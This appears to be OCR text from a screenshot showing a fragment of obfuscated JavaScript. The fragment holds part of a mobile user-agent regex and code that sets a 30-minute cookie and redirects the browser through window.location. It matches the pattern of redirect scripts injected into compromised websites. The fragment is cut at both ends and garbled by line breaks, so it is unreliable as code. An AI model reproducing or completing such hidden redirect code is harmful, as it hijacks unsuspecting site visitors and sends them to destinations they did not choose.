
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||